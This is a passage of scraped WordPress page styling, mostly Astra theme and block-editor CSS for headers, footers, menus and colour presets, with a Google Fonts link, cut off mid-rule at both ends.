(max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:15px;grid-row-gap:15px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:40px;padding-right:40px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:24px;padding-right:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-1);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:17px;height:17px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{line-height:2em;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:32px;padding-right:32px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 32px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 24px - 0.907em );}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-3);font-size:15px;font-size:0.9375rem;padding-left:0px;padding-right:30px;}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-1);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-1);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:10px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:5px;padding-left:0px;padding-right:0px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#4039fb;--e-global-color-astglobalcolor1:#4f49fd;--e-global-color-astglobalcolor2:#0f172a;--e-global-color-astglobalcolor3:#454f5e;--e-global-color-astglobalcolor4:#f1f5f9;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ced4e0;--e-global-color-astglobalcolor7:#0f172a;--e-global-color-astglobalcolor8:#000000;}</style>
<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Inter%3A400%2Cnormal%7CDM+Sans%3A600&#038;display=fallback&#038;ver=4.10.0" media="all">
<style id="wp-emoji-styles-inline-css">img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8" media="all">
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 